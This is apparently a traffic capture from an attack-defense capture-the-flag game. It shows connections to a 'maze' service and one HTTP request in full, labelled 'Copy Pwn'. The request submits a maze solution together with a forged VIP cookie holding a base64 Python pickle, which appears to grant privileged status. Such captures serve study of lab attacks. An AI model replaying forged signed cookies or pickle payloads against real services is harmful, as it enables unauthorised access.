 VIP=
From
00:00
To
11:51
Service
maze
Hexdump
maze
10.10.3.126:49908 ⇨ 10.10.3.1:80
16:30:06,296ms duration: 21ms
maze
10.10.3.126:49872 ⇨ 10.10.3.1:80
16:30:05,898ms duration: 19ms
maze
10.10.3.126:49854 ⇨ 10.10.3.1:80
16:30:05,725ms duration: 20ms
maze
10.10.3.126:49816 ⇨ 10.10.3.1:80
16:30:05,561ms duration: 21ms
maze
10.10.3.126:49770 ⇨ 10.10.3.1:80
16:30:05,373ms duration: 25ms
maze
10.10.3.126:42640 ⇨ 10.10.3.1:80
16:29:58,841ms duration: 95ms
80
10.10.3.126:49908 ⇨ 10.10.3.1:80
16:30:06,296ms duration: 21ms
Copy Pwn
0. Client +0 ms
POST /game/submit HTTP/1.1
Host: 10.10.3.1
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: VIP=!uNIJaxkkw4FwGrAbu24s7Q==?gAJVA1ZJUHEAVQN5ZXNxAYZxAi4=
Content-Length: 541
Content-Type: application/json
{"time": 1, "solution":
"SSEEEEEESSEESSSSWWWWWWSSWWSSSSSSEEEENNEENNEESSSSWWSSEEEENNEENNEEN
NEESSSSSSEEEEEENNEEEEEEEESSEEEENNWWNNEEEEEENNNNNNWWNNWWSSWWNNNNNNN
NEESSSSEEEENNWWNNSSEESSWWWWNNNNWWWWSSSSSSSSWWSSSSWWNNNNNNEENNWWNNW
WNNWWSSSSSSWWSSSSEEEESSWWWWWWSSEEEEEEEEEEEENNNNEEEESSWWEENNWWWWSSS
SWWWWWWWWWWWWNNEEEEEENNWWWWNNNNEENNNNNNEESSEESSEESSWWSSSSSSEENNNNE
ENNNNNNNNEESSSSSSSSEENNEESSEESSSSSSWWWWWWSSEESSWWWWNNWWWWWWWWSSWWW
WWWNNNNNNWWSSWWSSWWSSWWWWNNEENNSSWWSSEEEENNEENNEENNEESSSSSSEEEEEEN
NEEEEEEEESSEEEENNWWNNEEEEEESSSS", "tstamp": 1530109806}